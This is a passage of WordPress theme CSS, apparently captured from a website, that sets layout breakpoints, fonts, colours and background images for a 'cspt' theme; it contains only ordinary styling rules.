	    align-items: center;
	}
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-left {
	    margin-right: auto!important;
	    width: 50%;
	    padding-right: 10px;
	}
	.cspt-blog-meta-bottom.cspt-blog-meta-no-social .cspt-blog-meta-bottom-left{
		width: 	100%;
	}
	/*=== cspt-bmi-cal-wrapper ===*/
	.cspt-bmi-cal-wrapper .col-lg-5{
	    -ms-flex: 0 0 38%;
	    flex: 0 0 38%;
	    max-width: 38%;
	}
	.cspt-bmi-cal-wrapper .col-lg-2{
	    -ms-flex: 0 0 24%;
	    flex: 0 0 24%;
	    max-width: 24%; 
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1-main {
	    border-right: 1px solid #e8e8e8;
	}
	.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1 {
	    border-right: 0;
	}
	.five-columns.vc_row .vc_col-sm-2 {
		float: left;
		width: 18.5%;
		padding: 0;
		margin-right: 1.5%;
		min-height: 0;
	}
	.five-columns.vc_row .vc_col-sm-2:nth-last-child(2) {
		margin-right: 0;
	}
	.five-columns.vc_row.cspt-1-colum-highlight .vc_col-sm-2:nth-child(1){
		width: 	30%;
	}	
	.five-columns.vc_row.cspt-2-colum-highlight .vc_col-sm-2:nth-child(2){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2:nth-child(3){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-4-colum-highlight .vc_col-sm-2:nth-child(4){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-5-colum-highlight .vc_col-sm-2:nth-child(5){
		width: 	30%;
	}
	.five-columns.vc_row.cspt-3-colum-highlight .vc_col-sm-2{
		width: 15.5%;
	}
	.col-md-20percent {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
@media screen and (min-width: 992px) {
	.cspt-sidebar-left #secondary,
	.cspt-sidebar-right #secondary{
	    flex: 0 0 30%;
	    max-width: 30%;
	}
	.cspt-sidebar-left #primary,
	.cspt-sidebar-right #primary{
	    flex: 0 0 70%;
	    max-width: 70%;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== Custom Colum ===*/
	.cspt-colum-6-3-3 .vc_col-sm-6.vc_column_container{
	  width: 44%;
	}
	.cspt-colum-6-3-3 .vc_col-sm-3.vc_column_container{
	  width: 28%;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-area{
	    display: -ms-flexbox!important;
	    display: flex!important;    
	}
}
@media (min-width: 1200px){
	.container {
	    max-width: 1200px;
	}
	.cspt-sidebar-right #secondary{
		flex: 0 0 30%;
	    max-width: 30%;
	}
	/*=== Theme Special ===*/
	.cspt-sidebar-exists .site-footer.cspt-footer-big-text-area-overlay{
	    margin-top: -95px;
	}
}
.cspt-center-vid-icon .vc_icon_element-inner {
	position: absolute !important;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&ver=6.8.3
body_size: 57280
content:
.cspt-navbar ul ul,.cspt-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-title-bar-wrapper, .cspt-title-bar-wrapper.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://novo.vericadjokic.com/wp-content/uploads/2021/09/title_bg2.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-footer, .site-footer.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-widget-area, .cspt-footer-widget-area.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-text-area, .cspt-footer-text-area.cspt-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.error404 .site-content-contain, .error404 .site-content-contain.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://nutrical-demo.creativesplanet.com/demo1/wp-content/uploads/sites/8/2019/09/404-bg.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}body{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:15px;line-height:1.7;color:#666666;text-transform:none;font-style:normal;}h1{font-family:"Lato", sans-serif;font-weight:normal;font-size:40px;line-height:44px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h2{font-family:"Lato", sans-serif;font-weight:normal;font-size:36px;line-height:38px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h3{font-family:"Lato", sans-serif;font-weight:normal;font-size:30px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h4{font-family:"Lato", sans-serif;font-weight:normal;font-size:26px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h5{font-family:"Lato", sans-serif;font-weight:normal;font-size:22px;line-height:28px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h6{font-family:"Lato", sans-serif;font-weight:normal;font-size:20px;line-height:24px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:38px;line-height:46px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{font-family:"Montserrat", sans-serif;font-weight:700;font-size:14px;line-height:20px;letter-spacing:0.5px;color:#bedc84;text-transform:uppercase;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:16px;line-height:1.7;letter-spacing:0px;color:#666666;text-transform:none;font-style:normal;}.creativesplanet-sidebar .widget_search .wp-block-search__label, .creativesplanet-sidebar .widget_block .wp-block-group h2, .widget-title{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:18px;line-height:22px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.vc_general.vc_btn3{font-family:"Montserrat", sans-serif;font-weight:600;font-size:13px;line-height:26px;letter-spacing:1px;text-transform:uppercase;font-style:normal;}.cspt-ihbox-style-1 .vc_general.vc_btn3, .cspt-service-style-3 .vc_general.vc_btn3, 
									.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1:before,  .cspt-header-style-3 .cspt-header-button a, 
									.cspt-header-style-5 .cspt-header-button, .cspt-testimonial-style-4 .creativesplanet-box-title,  
									.creativesplanet-ele-fid-style-5 .cspt-fid-title,  .cspt-top-bar-bt, .cspt-contact-info, .cspt-header-button{font-family:"Montserrat", sans-serif;font-weight:700;font-style:normal;}.cspt-no-elem-2{font-family:"Montserrat", sans-serif;font-weight:500;font-style:normal;}blockquote{font-family:"Rubik", sans-serif;font-weight:normal;font-style:normal;}.cspt-header-box-title{font-family:"Montserrat", sans-serif;font-weight:300;font-size:12px;line-height:20px;letter-spacing:0px;color:#8e8d8d;text-transform:none;font-style:normal;}.cspt-header-box-content{font-family:"PT Serif", sans-serif;font-weight:700;font-size:12px;line-height:20px;letter-spacing:0px;color:#484746;text-transform:none;font-style:normal;}.cspt-navbar div > ul > li > a{font-family:"Lato", sans-serif;font-weight:700italic;font-size:16px;line-height:20px;letter-spacing:0.5px;color:#3f3f3f;text-transform:uppercase;font-style:italic;}.cspt-navbar ul ul a{font-family:"Lato", sans-serif;font-weight:italic;font-size:14px;line-height:1.5;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:italic;}.cspt-tbar-title{font-family:"PT Serif", sans-serif;font-weight:700;font-size:40px;line-height:55px;letter-spacing:0px;color:#272727;text-transform:none;font-style:normal;}.cspt-tbar-subtitle{font-family:"PT Sans", sans-serif;font-weight:700;font-size:14px;line-height:1.5;letter-spacing:0px;color:#222222;text-transform:none;font-style:normal;}.cspt-breadcrumb, .cspt-breadcrumb a{font-family:"Montserrat", sans-serif;font-weight:600;font-size:12px;line-height:1.5;letter-spacing:1px;color:#222222;text-transform:uppercase;font-style:normal;}/* --------------------------------------
 * Custom background color and text color
 * ---------------------------------------*/
/* Custom preheader background color */
.cspt-pre-header-wrapper.cspt-bg-color-custom{
	background-color: #3f3f3f;
}
/* Custom footer big area background color */
.cspt-footer-big-area-wrapper.cspt-bg-color-custom{
	background-color: #ff5e15;
}
/* Custom Header background color */
.cspt-header-wrapper.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu area background color */
.cspt-header-menu-area.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* sticky-header-background-color */
.cspt-sticky-on.cspt-sticky-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu text color */
.cspt-sticky-on .cspt-navbar div > ul > li > a{
	color: #3f3f3f;
}
/* --------------------------------------
 * A tag
 * ---------------------------------------*/
a{
	color: #494949}
a:hover{
	color: #b5d27c}
/* --------------------------------------
 * Titlebar
 * ---------------------------------------*/
.cspt-title-bar-content,
.cspt-title-bar-wrapper{
    min-height: 400px;
}
.cspt-color-globalcolor,
.vc_icon_element-color-globalcolor,
.cspt-globalcolor,
.globalcolor{
	color: #e0bb62 ;
}
.cspt-bg-color-globalcolor.cspt-title-bar-wrapper:before,
.creativesplanet-ele-team .creativesplanet-overlay,
.single-service-contact{
	background-color: rgba(224,187,98,0.5);
}
/* Row BG */
.error404 .cspt-bg-color-globalcolor,
.cspt-stretched-div.cspt-bg-color-globalcolor:before,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):not(.vc_btn3-style-simple),
.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-column.cspt-bg-color-globalcolor:before,
.cspt-row.cspt-bg-color-globalcolor:before{
   background-color: #e0bb62;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-globalcolor:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor:before{
	background-color: rgba(224,187,98,0.90);
}
/* Footer Background color set*/
.cspt-bg-color-globalcolor.cspt-bg-image-yes:before{
    background-color: rgba(224,187,98,0.9);
}
.cspt-bg-color-secondarycolor.cspt-bg-image-yes:before{
    background-color: rgba(88,88,88,0.8);
}
/* --------------------------------------
 * Cusmom color
 * ---------------------------------------*/
.cspt-testimonial-style-4 span.cspt-designation,
.cspt-category-style2 .cspt-sortable-link.cspt-selected,
.cspt-skincolor-heading .cspt-ihbox-heading em,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor span,
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before,
.widget .download .item-download i,
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper,
.cspt-team-style-3 .creativesplanet-box-social-links li a:hover i,
.cspt-team-style-2 .creativesplanet-box-team-position,
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.site-footer.cspt-color-white .cspt-footer-menu-area a:hover,
.cspt-title-bar-content .cspt-breadcrumb a:hover,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .cspt-skincolor,
.cspt-skincolor,
.cspt-blog-classic .cspt-read-more-btn a:hover,
.cspt-blog-meta .cspt-meta-classic-right .cspt-meta a:hover,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a:hover,
.cspt-blog-classic .cspt-post-title a:hover,
.cspt-search-results-right .cspt-post-title a:hover,
.cspt-metabox .widgettitle,
.error-404:after,
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *,
.cspt-addressbox,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a,
.cspt-portfolio-line-li:before,
.post-navigation .nav-links a:hover,
.cspt-footer-menu li a:hover,
.cspt-comment-date a,
.creativesplanet-sidebar .widget ul a:hover,
.site-footer .widget_recent_entries ul li span,
.cspt-blog-meta.cspt-blog-meta-top i,
.cspt-blog-classic blockquote .authorOrTitle,
.cspt-blog-meta a:hover,
.cspt-blog-classic .entry-title a:hover,
.cspt-blog-meta .cspt-meta-author:before,
.cspt-blog-meta .cspt-meta-date:before,
.cspt-blog-meta .cspt-meta-cat:before,
.cspt-blog-meta .cspt-meta-comments:before,
.cspt-blog-meta .cspt-meta-tags:before,
.cspt-header-style-2 .cspt-header-info-inner > div .cspt-header-box-icon,
.cspt-address-con strong,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel-title>a i{
   	color: #e0bb62;
}
.cspt-globalcolor{
	color: #e0bb62 !important;
}
/* --------------------------------------
 * Background color
 * ---------------------------------------*/
.cspt-sortable-list a.cspt-selected,
.cspt-blogbox-style-4 .cspt-meta-date,
.cspt-team-single .cspt-team-social-links a,
.cspt-element-static_box-style-1 a.cspt-more-bt,
.cspt-main-form.cspt-style-2 input[type=submit],
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after,
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after,
.vc_icon_element-background-color-globalcolor:not(.vc_icon_element-style-),
.cspt-testimonial-style-2 .creativesplanet-box-img:after,
.cspt-carousel-navs a:hover,
.cspt-ourhistory .cspt-ourhistory-right:before,
.cspt-effect-square:after,
.cspt-ihbox-style-8,
.single-cspt-service .creativesplanet-sidebar a.btn-link,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:after,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:after,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-portfolio-style-3:hover .cspt-portfolio-icon-wrapper,
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:before,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
body .scroll-to-top,

.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.cspt-sep-heading:after,
.cspt-bg-color-secondarycolor .cspt-main-form input[type=submit],
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
.post-navigation .nav-links a:hover .cspt-portfolio-nav-icon,
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover,
.footer-wrap .footer-social li a:hover,
.footer-wrap .widget_tag_cloud a:hover,
.creativesplanet-testimonial-tooltip-show-hide .creativesplanet-testimonial-tooltip,
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar,
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-bg-color-globalcolor{
	background-color: #e0bb62;
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-globalcolor{
	background-color: #e0bb62 !important;
}
.cspt-service-style-5:hover .creativesplanet-box-content{
 	background-color: rgba(224,187,98,0.80);
}
.cspt-sortable-list a.cspt-selected,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper,
input:focus, select:focus, textarea:focus,
blockquote{
	border-color: #e0bb62;
}
/* --------------------------------------
 * Border color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.post.sticky,
 .cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
	border-color: #e0bb62;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper{
	border-top-color: #e0bb62;
}
.cspt-icon-absulate:after{
	border-bottom-color: #e0bb62;
}
/* --------------------------------------
 * Gradient color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.cspt-footer-big-area-wrapper.cspt-bg-color-gradientcolor .cspt-footer-big-area,
.vc_icon_element-color-gradientcolor,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before,
.vc_btn3-container .vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline),
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before,
.rev-btn.cspt-gradient-right{
	background-image: -ms-linear-gradient(right, #847690 0%, #7e658e 100%);
	background-image: linear-gradient(to right, #847690 , #7e658e );
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-gradientcolor,
.cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.creativesplanet-ul-list.cspt-ul-type-disc li:after,
.cspt-bg-color-gradientcolor:before,
.vc_row.cspt-bg-color-gradientcolor:before{
	background-image: linear-gradient(to bottom, #847690 , #7e658e ) !important;
}
.vc_row.cspt-bg-color-gradientcolor.cspt-bg-left-right:before{
	background-image: linear-gradient(to right, #847690 , #7e658e ) !important;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.cspt-row.cspt-bg-color-gradientcolor.cspt-bgimage-yes:before{
	opacity: 0.5;
}
.cspt-gradient-right.rev-btn:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover:after{
	background-color: #7e658e;
}
/* --------------------------------------
 * Secondary color
 * ---------------------------------------*/
.cspt-service-style-5 .cspt-service-cat a,
.cspt-service-style-6 .cspt-service-cat a,
.cspt-comment-content .cspt-comment-author a:hover{
	color: #585858;
}
.cspt-stretched-div.cspt-bg-color-secondarycolor:before, 
.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before, 
.cspt-column.cspt-bg-color-secondarycolor:before, 
.cspt-row.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-secondarycolor,
.cspt-stretched-div.cspt-bg-color-secondarycolor:before,
.cspt-bg-color-secondarycolor,
.cspt-bg-color-secondarycolor:before,
.cspt-secondary-color,
.vc_icon_element-background-color-secondarycolor:not(.vc_icon_element-style-){
	background-color: #585858;
}
/*=== Secondory BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-secondarycolor:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-secondarycolor:before{
    background-color: rgba(88,88,88,0.95);
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form [type="text"]::placeholder,
.main-form input[type="email"]::placeholder,
.main-form input[type="password"]::placeholder,
.main-form input[type="tel"]::placeholder,
.main-form input[type="url"]::placeholder,
.main-form select::placeholder,
.main-form textarea::placeholder{
    color: #e0bb62;
    opacity: 1; /* Firefox */
}
.main-form [type="text"]:-ms-input-placeholder{
   color: #e0bb62;
}
.main-form [type="text"]::-ms-input-placeholde{
   color: #e0bb62;
}
.site-title {
    height: 120px;
}
.site-title img.cspt-main-logo{
	max-height: 75px;
}
.site-title img.cspt-responsive-logo{
	max-height: 50px;
}
/*=== Header background color ===*/
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover,
.site-header .cspt-bg-color-globalcolor,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-globalcolor{
    background-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*==== Theme Special ( Global Backgroud color ) ====*/
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button:hover,
.post.sticky .cspt-blog-classic:after,
.cspt-bmi-cal-wrapper .cspt-button,
.cspt-blogbox-style-1 .cspt-meta-category, 
.cspt-portfolio-style-2 .cspt-port-cat:before,
.cspt-team-style-3 .creativesplanet-team-vertical,
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover,
.cspt-main-form.cspt-form-style-1 input[type=submit],
.cspt-portfolio-single-style-1 .cspt-portfolio-summary,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover, 
.cspt-consultation-form input[type=submit],
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-footer-widget .cspt-consultation-form button[type=submit],
.cspt-effect2-square .vc_single_image-wrapper:after,
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after,
.cspt-bottom-heading,
.cspt-bottom-heading:before,
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i,
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper,
.cspt-footer-text-area .cspt-social-links a,
.cspt-footer-big-area-wrapper.cspt-bg-color-globalcolor .cspt-footer-big-area,
.cspt-parent-header-style-5 .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.cspt-blog-classic .cspt-meta-date-top,
.creativesplanet-sidebar .widget .widget-title:after,
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading,
.cspt-service-style-1 .cspt-service-icon-wrapper,
.cspt-ihbox-style-6:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6.cspt-active-icn-style-6 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after,
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper,
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a,
.cspt-style-3 input[type=submit],
.cspt-footer-text-area .cspt-social-links a:hover,
.cspt-element-testimonial-style-3.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-full-btn .vc_btn3 .vc_btn3-icon,
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span,
input[type=submit]:hover,
.wpcf7-form button:hover,
a.cspt-link:after,
.wp-block-search button,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-ihbox.cspt-ihbox-style-3:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after,
.search-form button,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-team-single .cspt-team-social-links a:hover,
.cspt-portfolio-style-1 .creativesplanet-icon-box a,
.site-footer .widget-title:after,
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
	background-color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before,
.site-content .cspt-style-1 button#cc_bmi_shortcode-calculate_btn, 
.site-content .cspt-style-1 button#cc_bmi_shortcode-clear_btn,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
	background-color: #e0bb62 !important;
}
/*=== Nutrico Service Single ====*/
.single-service-contact-bg:after{
    background-color: rgba(224,187,98,0.90);
}
/*=== secondary_color ===*/
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper,
.cspt-bg-color-globalcolor .creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:hover{
	color: #585858;
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit],
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper,
.cspt-blog-classic blockquote,
.search-form button:hover,
.cspt-header-style-4 .cspt-header-button a:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-consultation-form button[type=submit],
.cspt-blogbox-style-3 .cspt-meta-date,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-area,
.cspt-bg-color-globalcolor .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.cspt-sticky-on.cspt-sticky-bg-color-secondarycolor,
.vc_btn3-color-secondary_color.vc_btn3,
.cspt-promo-image-box-1 .vc_icon_element-inner,
.cspt-steps-counter.cspt-bg-color-globalcolor .cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.cspt-testimonial-style-3 .creativesplanet-box-img:after{
	background-color: #585858;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
	background-color: #585858 !important;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.post.sticky .cspt-blog-classic-inner{
	border-color: #585858;
}
/*==== Theme Special ====*/
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.site-footer.cspt-color-white .widget:not(.widget_tag_cloud) a:hover,
.cspt-footer-widget .cspt-social-links li a:hover,
.widget.widget_nav_menu ul li > a:before,
.cspt-ihbox-style-1 .vc_general.vc_btn3,
.cspt-testimonial-style-4:before,
.cspt-ourhistory .label,
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i,
.cspt-pre-header-wrapper .cspt-social-links a:hover,
.cspt-pricing-table-style-1 .cspt-ptable-line i,
.cspt-pricing-table-style-2 .cspt-ptable-line i,
.cspt-team-single .cspt-team-designation,
.cspt-team-style-3 .creativesplanet-box-team-position,
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-testimonial-style-5 span.cspt-designation,
.cspt-testimonial-style-1:after,
